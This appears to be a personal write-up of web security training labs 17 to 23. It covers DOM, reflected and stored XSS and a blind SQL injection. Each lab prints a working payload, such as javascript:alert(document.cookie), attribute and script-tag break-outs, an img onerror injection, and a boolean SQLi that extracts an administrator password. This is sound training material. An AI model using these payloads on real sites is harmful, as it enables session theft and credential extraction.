

**17)DOM XSS in jQuery anchor href attribute sink using location.search source**

Given that the vulnerability is in the submit feedback page.

By inspecting the page we can say that back link uses an anchor tag (<a>) with an href that either points to a URL or a script allowed by the jQuery. jQuery is a JavaScript library.



So we can modify return paths as ***javascript:alert(document.cookie)***



18) **Reflected XSS into HTML context with most tags and attributes blocked**

The  vulnerability in the search functionality .

As most of the tags and attributes are blocked, to find which tag or attribute is vulnerable we can use burp intruder.

We get 200 reesponce for some specific tags and attributes.

In this lab body tag and onresize attribute are vulnerable ,so we can use following payloas to slove the lad we can use the following payload in body of the exploit Server.

***/?search="> <body onresize=print()>***



**19)Reflected XSS into attribute with angle brackets HTML-encoded**

Given vulnerability in the search blog functionality and angular brackets are HTML-encoded.

If we enter a random string and inspect the page.



We can use following payload :

***"onmouseover="alert(1)***





**20)Stored XSS into anchor**href**attribute with double quotes HTML-encoded**

The vulnerability in the comment functionality.

In this comment section website column uses ***href*** tag ,so that it will take to the website provide .

 we can give the following payload in the website column :

***javascript:alert(1)***





**21)Blind SQL injection with conditional responses**

If we modify the TrackingId by adding single quote at the end ,we can verify that welcome back message appears in the response.

Given that table name as ***users*** and columns name as ***user*** *and* ***password***. We need to get password of the administrator. So we can use Burp Intruder.

***' AND (SELECT 'a' FROM users WHERE username='administrator' AND LENGTH(password)>1)='a***

This payload returns Welcome back message if length is greater that 1. To find length of password we can use Burp Intruder.



We can say that our length is =20.

Similar we can check for letters in password





**22)Reflected XSS into a JavaScript string with single quote and backslash escaped**

If we enter a random string in search box (1234) by inspecting the page we can observe that the string is going to script tag. So to solve the we can us ethe following payload:

***</script><script>alert(1234)</script>***





**23)Stored DOM XSS**

The vulnerability is in the blog comment functionality.

If we directly try to use script tag ,the web page is going to encode it .



So we can use the pay load

***<><img src=1 onerror=alert(1223)>***

